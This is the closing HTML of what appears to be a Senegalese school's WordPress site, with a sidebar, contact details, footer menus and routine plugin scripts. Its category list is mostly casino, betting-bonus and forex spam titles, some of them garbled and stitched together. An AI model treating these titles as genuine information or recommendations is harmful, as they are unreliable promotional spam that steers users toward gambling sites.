	<li class="cat-item cat-item-224"><a href="https://universprofessionnel.com/category/video-dekoration-unserer-fahrzeuge-urlaubstarnanstrich-2024-neuigkeiten-936/">Video Dekoration unserer Fahrzeuge: Urlaubstarnanstrich 2024 Neuigkeiten &#8211; 18</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://universprofessionnel.com/category/virginia-sports-betting-sites-top-rated-5-sportsbook-software-2024-240/">Virginia Sports Betting Sites: Top Rated 5 Sportsbook Software 2024 &#8211; 728</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://universprofessionnel.com/category/visite/">Visite</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://universprofessionnel.com/category/vodds/">vodds</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://universprofessionnel.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-25-euro-reward-ohne-einzahlung-2023-25-promo-computer-code-computational-creativity-lab-keio-university-sfc-521-archives-%e0%b8%81%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a5%e0%b8%b1/">Vulkan Las Vegas 25 Euro Reward Ohne Einzahlung 2023 25 Promo Computer Code Computational Creativity Lab Keio University Sfc 521 Archives กองคลัง กรมส่งเสริมการเกษตร &#8211; 52</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://universprofessionnel.com/category/vulkan-las-vegas-50-freispiele-reward-ohne-einzahlung-50-free-moves-fur-dead-or-alive-two-no-deposit-bonus-907/">Vulkan Las Vegas 50 Freispiele Reward Ohne Einzahlung ️ 50 Free Moves Für Dead Or Alive Two No Deposit Bonus &#8211; 694</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://universprofessionnel.com/category/vulkan-vegas-1000-125-free-spins-welkomstbonus-2023-102/">Vulkan Vegas » 1000 + 125 Free Spins Welkomstbonus 2023 &#8211; 235</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://universprofessionnel.com/category/vulkan-vegas-added-bonus-2024-bonus-des-1000-125-freispiele-974/">Vulkan Vegas Added Bonus 2024: Bonus Des 1000 + 125 Freispiele &#8211; 402</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://universprofessionnel.com/category/vulkan-vegas-aktionscode-fur-bestandskunden-holen-sie-sich-den-bonus-onli-263/">Vulkan Vegas Aktionscode Für Bestandskunden: Holen Sie Sich Den Bonus Onli &#8211; 10</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-577/">Vulkan Vegas Bonus &#8211; 330</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-1000%e3%80%902023-destin-tion-uds-67/">Vulkan Vegas Bonus Code 1000【2023 Destin@tion Uds &#8211; 510</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://universprofessionnel.com/category/vulkan-vegas-bonus-code-50-freispiele-fur-kunden-2022-763/">Vulkan Vegas Bonus Code 50 Freispiele Für Kunden 2022 &#8211; 997</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://universprofessionnel.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://universprofessionnel.com/category/vulkan-vegas-erfahrungen-wie-serios-ist-das-casino-32/">Vulkan Vegas Erfahrungen: Wie seriös ist das Casino? &#8211; 389</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://universprofessionnel.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://universprofessionnel.com/category/vulkan-vegas-rabatt-code-januar-2024-133/">Vulkan Vegas Rabatt Code Januar 2024 &#8211; 132</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://universprofessionnel.com/category/vulkan-vegas-spielcasino-naturpark-sudharz-127/">Vulkan Vegas Spielcasino « Naturpark Südharz &#8211; 895</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://universprofessionnel.com/category/vulkanvegas-casino-erfahrungen-test-des-on-line-casinos-604/">Vulkanvegas Casino Erfahrungen ️ Test Des On-line Casinos &#8211; 753</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://universprofessionnel.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://universprofessionnel.com/category/wettigo-suisse-agenceapocope-com/">Wettigo Suisse &#8211; agenceapocope.com</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://universprofessionnel.com/category/winspark-7-euro-695/">Winspark 7 Euro 695</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://universprofessionnel.com/category/zoikmusic-de/">zoikmusic.de</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://universprofessionnel.com/category/zoka-fotosessions-de/">zoka-fotosessions.de</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://universprofessionnel.com/category/%d0%b0%d0%b2%d0%b8%d0%b0%d1%82%d0%be%d1%80-%d0%b2%d0%b5%d0%b1-%d1%81%d0%b0%d0%b9%d1%82-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d1%80%d0%b0%d1%88-%d0%b8%d0%b3%d1%80%d1%8b-%d0%bd%d0%b0-%d0%b4%d0%b5/">Авиатор веб-сайт Онлайн Краш Игры На Деньги От 1win, 1xbet, Pin Up, Mostbet &#8211; 153</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://universprofessionnel.com/category/%d0%b1%d1%83%d0%ba%d0%bc%d0%b5%d0%ba%d0%b5%d1%80%d0%bb%d1%96%d0%ba-%d0%ba%d0%be%d0%bd%d1%82%d0%be%d1%80%d0%b0-mostbet-%d0%bc%d0%b5%d0%bd-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8/">Букмекерлік контора Mostbet мен онлайн-казино Қазақстанда &#8211; 597</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://universprofessionnel.com/category/%d0%b7%d0%b0%d0%b3%d1%80%d1%83%d0%b7%d0%b8%d1%82%d0%b5-%d0%bf%d1%80%d0%b8%d0%bb%d0%be%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-mostbet-%d0%b4%d0%bb%d1%8f-android-%d0%b8-ios-%d0%b1%d0%be%d0%bd%d1%83%d1%81-125-386/">Загрузите Приложение Mostbet Для Android И Ios Бонус 125% &#8211; 400</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://universprofessionnel.com/category/%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2-aviator-1win-%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-189/">Играть В Aviator 1win Онлайн &#8211; 372</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://universprofessionnel.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://universprofessionnel.com/category/kazino-up-x/">казино up x</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://universprofessionnel.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://universprofessionnel.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://universprofessionnel.com/category/%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-mostbet-%d0%b7%d0%b5%d1%80%d0%ba%d0%b0%d0%bb%d0%be-%d1%81%d0%ba/">Мостбет Официальный сайт Mostbet. Зеркало. Скачать &#8211; 429</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://universprofessionnel.com/category/novini/">Новини</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://universprofessionnel.com/category/%d0%bd%d0%be%d0%b2%d0%be%d1%81%d1%82%d0%b8-%d0%b8%d0%b3%d1%80%d0%be%d0%b2%d0%be%d0%b3%d0%be-%d0%bc%d0%b8%d1%80%d0%b0/">Новости игрового мира</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://universprofessionnel.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://universprofessionnel.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://universprofessionnel.com/category/rejting-kazino/">Рейтинг Казино</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://universprofessionnel.com/category/%d1%81%d0%b0%d1%82%d0%b5%d0%bb%d0%bb%d0%b8%d1%82%d1%8b/">сателлиты</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-mostbet-apk-%d0%bd%d0%b0-%d1%81%d0%bc%d0%b0%d1%80%d1%82%d1%84%d0%be%d0%bd-%d1%81-%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be/">Скачать Mostbet APK на смартфон с официального сайта &#8211; 4</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://universprofessionnel.com/category/%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-%d0%b1%d0%b5%d1%81%d0%bf%d0%bb%d0%b0%d1%82%d0%bd%d0%be-1xbet-%d0%bd%d0%b0-%d1%82%d0%b5%d0%bb%d0%b5%d1%84%d0%be%d0%bd-%d0%b0%d0%bd%d0%b4%d1%80%d0%be%d0%b8/">Скачать Бесплатно 1Xbet На Телефон Андроид Старая Версия 04-22-2023 #25558 Issues Hang Hu hf-bootcamp-git-test GitLab &#8211; 877</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://universprofessionnel.com/category/teksta/">Текста</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://universprofessionnel.com/category/finteh-7/">Финтех</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://universprofessionnel.com/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://universprofessionnel.com/category/foreks-partnerskaja-programma-4/">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://universprofessionnel.com/category/page/">คาสิโน</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://universprofessionnel.com/category/onlifezone-com/">카지노사이트 &#8211; onlifezone.com</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://universprofessionnel.com/category/page-2/">카지노사이트추천</a>
</li>
			</ul>

			</div><div id="text-18" class="widget widget_text kingster-widget">			<div class="textwidget"><div class="gdlr-core-widget-box-shortcode " style="color: #ffffff ;padding: 30px 45px;background-color: #192f59 ;"  ><div class="gdlr-core-widget-box-shortcode-content" ></p>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 25px;">Contactez- Nous</h3>
<p><span style="color: #3db166; font-size: 16px; font-weight: 600;">Adresse: </span><br />
<span style="font-size: 15px;"><br />
Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal<br />
</span></p>
<p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>+221 77 336 16 42</p>
<p>uniprosenegal@gmail.com</p>
<p><span style="font-size: 15px;"> </span></p>
<p><span style="font-size: 16px; color: #3db166;">LUN &#8211; VEN 8H00. &#8211; 18H00</span></p>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 15px;">Rejoignez &#8211; Nous</h3>
<div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/profile.php?id=100010661732748" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="color: #3db166 ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="google-plus" style="color: #3db166 ;"  ><i class="fa fa-google-plus" ></i></a><a href="https://www.linkedin.com/in/unipro-dakar-85118516a/" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="color: #3db166 ;"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="color: #3db166 ;"  ><i class="fa fa-skype" ></i></a><a href="https://twitter.com/UniproI" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="color: #3db166 ;"  ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/unipro3/?hl=fr" target="_blank" class="gdlr-core-social-network-icon" title="instagram" style="color: #3db166 ;"  ><i class="fa fa-instagram" ></i></a></div>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<a class="gdlr-core-button gdlr-core-button-shortcode  gdlr-core-button-gradient gdlr-core-button-no-border" href="https://universprofessionnel.com/university-life/"  style="padding: 16px 27px 18px;margin-right: 20px;border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;"  ><span class="gdlr-core-content" >Découvrir UNIPRO</span></a>
<p>
</div></div>
</div>
		</div></div></div></div></div></div><footer><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="text-2" class="widget widget_text kingster-widget"><h3 class="kingster-widget-title">Contact</h3><span class="clear"></span>			<div class="textwidget"><p>+221 33 825 23 78</p>
<p>+221 77 855 94 19</p>
<p>uniprosenegal@gmail.com</p>
<p>Sicap Mermoz Immeuble 7648 S.I.C.A.P. Mermoz, Dakar, Senegal</p>
</div>
		</div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-2" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Pages</h3><span class="clear"></span><div class="menu-menu-container"><ul id="menu-menu-2" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10363"><a href="https://universprofessionnel.com/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7945"><a href="https://universprofessionnel.com/campus-elem/">Campus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6354"><a href="https://universprofessionnel.com/blog-full-both-sidebar-with-frame/">Actualités</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6517"><a href="#">Admission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6113"><a href="https://universprofessionnel.com/about-us/">L&rsquo;école</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6112"><a href="https://universprofessionnel.com/contact/">Contact</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="gdlr-core-custom-menu-widget-3" class="widget widget_gdlr-core-custom-menu-widget kingster-widget"><h3 class="kingster-widget-title">Admission</h3><span class="clear"></span><div class="menu-admission-container"><ul id="menu-admission" class="gdlr-core-custom-menu-widget gdlr-core-menu-style-plain"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6239"><a href="https://universprofessionnel.com/inscrire-a-unipro/">S&rsquo;inscrire à UNIPRO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://universprofessionnel.com/elementor-7262/">Bourse d’étude</a></li>
</ul></div></div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="newsletterwidgetminimal-3" class="widget widget_newsletterwidgetminimal kingster-widget"><h3 class="kingster-widget-title">Newsletter</h3><span class="clear"></span><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://universprofessionnel.com/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright © 2021 UNIPRO. All Right Reserved. Propulsé par CheSinTha</div><div class="kingster-copyright-right kingster-item-pdlr"><div class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align" style="padding-bottom: 0px ;"  ><a href="https://www.facebook.com/unipropage/" target="_blank" class="gdlr-core-social-network-icon" title="facebook"  ><i class="fa fa-facebook" ></i></a><a href="https://www.instagram.com/unipro3/" target="_blank" class="gdlr-core-social-network-icon" title="instagram"  ><i class="fa fa-instagram" ></i></a></div></div></div></div></footer></div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kingster-child\/*","\/wp-content\/themes\/kingster\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" id="ae-pro-js-js-extra">
/* <![CDATA[ */
var aepro = {"ajaxurl":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly91bml2ZXJzcHJvZmVzc2lvbm5lbC5jb20vZmluZXN0LTgtZG5kLWh0dHBzLWF1c3Rlbm5pcy1jbHViLTIwMjEtYXVzdHJhbGlhbi1vcGVuLWNhc2luby1nYW1lcy8=","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/ae-pro.min.js?ver=2.16" id="ae-pro-js-js"></script>
<script type="text/javascript" id="aepro-editor-js-js-extra">
/* <![CDATA[ */
var aepro_editor = {"plugin_url":"https:\/\/universprofessionnel.com\/wp-content\/plugins\/anywhere-elementor-pro"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/js/common.min.js?ver=2.16" id="aepro-editor-js-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/masonry/js/masonry.pkgd.min.js?ver=2.0.1" id="ae-masonry-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/universprofessionnel.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=6.8" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/universprofessionnel.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/plugins/anywhere-elementor-pro/includes/assets/lib/vegas/vegas.min.js?ver=2.4.0" id="vegas-js"></script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https:\/\/universprofessionnel.com\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://universprofessionnel.com/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>

</body>
</html>